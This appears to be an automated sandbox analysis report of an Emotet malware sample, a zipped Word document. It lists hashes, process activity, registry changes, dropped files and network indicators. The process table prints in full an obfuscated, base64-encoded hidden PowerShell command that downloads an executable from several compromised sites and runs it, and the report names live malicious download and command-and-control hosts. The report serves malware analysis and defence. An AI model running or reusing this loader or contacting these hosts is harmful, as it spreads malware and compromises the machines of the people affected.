
| File name: | 6e88adedcae44b365de58b97b4d128ae.zip |
| Full analysis: | https://app.any.run/tasks/8c218a64-b961-45a0-a9be-aa15b260d604 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 17:07:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | E2EC1EAC353F0C3AA467A39BA0DFC783 |
| SHA1: | 02249303D0E980F92A1B5AB8F946524A2F9881E3 |
| SHA256: | 90C0BD5AE656D1A61018A5D520736D3627E68C3C7CFF99DE1F7721E200DDB01F |
| SSDEEP: | 1536:Z5YSwr1GoMYi43CVeC63B/ZVESp4JuxGIBUnEexttKCHQ6lvez1WyKKd/uqSs7p:PYFM3YtAeVPESpgFEWt4CHQ6cgFKdWXy |
MALICIOUS
Application was dropped or rewritten from another process
- 704.exe (PID: 2008)
- 704.exe (PID: 912)
- soundser.exe (PID: 3772)
- soundser.exe (PID: 828)
Downloads executable files from the Internet
- powershell.exe (PID: 2804)
Changes the autorun value in the registry
- soundser.exe (PID: 828)
Emotet process was detected
- soundser.exe (PID: 3772)
EMOTET was detected
- soundser.exe (PID: 828)
Connects to CnC server
- soundser.exe (PID: 828)
SUSPICIOUS

Starts Microsoft Office Application
- rundll32.exe (PID: 3640)
Executed via WMI
- powershell.exe (PID: 2804)
PowerShell script executed
- powershell.exe (PID: 2804)
Creates files in the user directory
- powershell.exe (PID: 2804)
Executable content was dropped or overwritten
- powershell.exe (PID: 2804)
- 704.exe (PID: 912)
Starts itself from another location
- 704.exe (PID: 912)


INFO
Manual execution by user
- rundll32.exe (PID: 3640)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1000)
Creates files in the user directory
- WINWORD.EXE (PID: 1000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 16:39:26 |
| ZipCRC: | 0x84696582 |
| ZipCompressedSize: | 87733 |
| ZipUncompressedSize: | 136448 |
| ZipFileName: | 6e88adedcae44b365de58b97b4d128ae |
Total processes
43
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 828 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 912 | --9447f139 | C:\Users\admin\704.exe | 704.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1000 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\6e88adedcae44b365de58b97b4d128ae" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2008 | "C:\Users\admin\704.exe" | C:\Users\admin\704.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2804 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABxADcANABfADkAOAA0ADQAPQAnAHYAMgBfADkAMQAyACcAOwAkAGgANAAwADQAMwA4ADIAMwAgAD0AIAAnADcAMAA0ACcAOwAkAG4AMgAwADIAXwA5AD0AJwBLADAANQAzADAANAAyADUAJwA7ACQARAA0ADgAMwA3ADIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGgANAAwADQAMwA4ADIAMwArACcALgBlAHgAZQAnADsAJABIADYAXwBfADQAMAAxADEAPQAnAEUAMwAxAF8AOAAwADcAJwA7ACQAdwA5AF8AXwAxADUAOQA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwAnACsAJwBiAGoAZQBjAHQAJwApACAATgBFAFQALgB3AEUAYgBgAGMAbABpAGAARQBgAE4AdAA7ACQAegA5ADEANgAwADUANgA3AD0AJwBoAHQAdABwADoALwAvAHQAbwBuAGcAZABhAGkAZgBwAHQALgBuAGUAdAAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGgAeQBsAEsATABkAEoAVwBPAGgALwBAAGgAdAB0AHAAOgAvAC8AZQAtAHMAYQBsAGEAbQBwAHIAbwAuAGMAbwBtAC8AcwBhAHMAbgBlAGsAYQB0AC4AYwBvAG0ALwBhAHcAYwAyADYAMAAxAGIAXwBrAGYAOQA1AHUAbABkAHkANAAtADMANgAvAEAAaAB0AHQAcAA6AC8ALwBmAGkAbAB0AG8ALgBtAGwALwBjAGcAaQAtAGIAaQBuAC8AYQBNAHEAcQB1AEUAcwBRAHcALwBAAGgAdAB0AHAAOgAvAC8AcQBwAGQAaQBnAGkAdABlAGMAaAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AeABtAHQANgBrAHUANQA5AHAAbABfADgANgBiAHQAOABmAHYALQA3ADMAOQAxADkAOAAwADMALwBAAGgAdAB0AHAAOgAvAC8AbwBtAGUAcwB0AHIAZQBtAGEAcgBjAGUAbgBlAGkAcgBvAC4AYwBvAG0ALgBiAHIALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBjAGcAZQB5AF8AdgBwADgANgA3AHMAMgAzADgALQAxADcALwAnAC4AUwBwAEwAaQBUACgAJwBAACcAKQA7ACQAVgA1ADMANwBfADIANQBfAD0AJwByADkANAA4ADMANwAnADsAZgBvAHIAZQBhAGMAaAAoACQAQgA1ADEANwBfADMAIABpAG4AIAAkAHoAOQAxADYAMAA1ADYANwApAHsAdAByAHkAewAkAHcAOQBfAF8AMQA1ADkALgBkAE8AVwBuAGwAbwBBAEQARgBJAEwARQAoACQAQgA1ADEANwBfADMALAAgACQARAA0ADgAMwA3ADIAKQA7ACQAcgAwADEAMgAwADMAPQAnAHoAMAA1ADcAXwA5ADUAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABEADQAOAAzADcAMgApAC4AbABFAE4AZwBUAGgAIAAtAGcAZQAgADIAOAA2ADcANQApACAAewAuACgAJwBJAG4AdgBvACcAKwAnAGsAZQAnACsAJwAtAEkAdABlACcAKwAnAG0AJwApACAAJABEADQAOAAzADcAMgA7ACQAegAwADEAOQAwADAAMQA9ACcAZgA4ADcAMAA1ADcANwAnADsAYgByAGUAYQBrADsAJAB3ADQANgBfADAANAAyADYAPQAnAEUAMQA0AF8AOAA4ADcAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQwBfADIAMgBfADcAPQAnAFMAXwAxAF8ANQAxADcANgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||



| 3328 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\6e88adedcae44b365de58b97b4d128ae.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3640 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\6e88adedcae44b365de58b97b4d128ae | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3772 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 704.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 313
Read events
1 728
Write events
578
Delete events
7
Modification events
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\6e88adedcae44b365de58b97b4d128ae.zip | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR44B2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2804 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BXZKNBJBVZ3CUME2L6IN.temp | — | |
MD5:— | SHA256:— | |||
| 1000 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3328 | WinRAR.exe | C:\Users\admin\Desktop\6e88adedcae44b365de58b97b4d128ae | document | |
MD5:— | SHA256:— | |||
| 1000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F49F9CFD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6BAF5DD7.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1000 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 1000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\814A6DEC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1000 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\595CC6DA.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2804 | powershell.exe | GET | 200 | 203.113.174.46:80 | http://tongdaifpt.net/wp-includes/hylKLdJWOh/ | VN | executable | 74.0 Kb | malicious |
828 | soundser.exe | POST | 200 | 74.207.227.96:443 | http://74.207.227.96:443/pnp/ringin/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2804 | powershell.exe | 203.113.174.46:80 | tongdaifpt.net | Viettel Corporation | VN | malicious |
